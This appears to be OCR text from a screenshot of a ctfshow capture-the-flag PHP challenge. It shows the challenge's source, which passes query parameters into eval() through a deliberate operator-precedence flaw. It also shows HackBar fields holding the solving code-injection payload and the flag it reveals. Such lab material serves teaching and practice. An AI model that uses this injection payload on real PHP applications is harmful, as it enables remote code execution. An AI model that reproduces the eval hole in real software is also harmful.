 <?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date:   2020-09-16 11:25:09
# @Last Modified by:   hlxa
# @Last Modified time: 2020-09-21 22:10:28
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
include("ctfshow.php");
//flag in class ctfshow;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2) and is_numeric($v3);
if($v0){
if(!preg_match("/\;/", $v2)){
if(preg_match("/\;/", $v3)){
eval("$v2('ctfshow')$v3");
}
}
}
?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL
["flag_is_b446785a0x2d335c0x2d4de60x2d8b1b0x2d1306c192d365"]=>
NULL } //('ctfshow');
元素 控制台 源代码 HackBar 网络 性能 » 2
SQLI XSS LFI SSTI SHELL ENCODING
URL
http://b68f8879-f143-49cd-83bd-1de7c70f9a2f.challenge.ctf.show/?
v1=1&v2=eval($_POST[1]) ?>//&v3=;
Enable
POST
enctype
application/x-www-form-urlencoded
Body
1=var_dump($ctfshow);
ADD HEADER